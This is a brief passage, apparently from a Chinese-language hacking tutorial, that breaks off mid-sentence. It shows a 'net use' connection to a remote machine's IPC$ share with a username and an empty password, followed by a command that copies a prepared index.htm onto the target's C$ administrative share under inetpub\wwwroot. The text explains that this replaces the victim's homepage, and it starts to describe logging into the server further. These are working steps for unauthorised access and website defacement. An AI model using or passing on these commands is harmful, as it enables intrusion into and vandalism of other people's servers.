 E:\>net use \\ \ipc$ "" /user:"lixiao"
命令成功完成。
E:\>_
图十一
copy c:\index.htm \\IP地址\c$\inetpub\wwwroot
这里的c:\index.htm指的是你作好的网页，上传替换掉原
的文件就可以改他的主页了。如果你想进一步登陆到他的服务器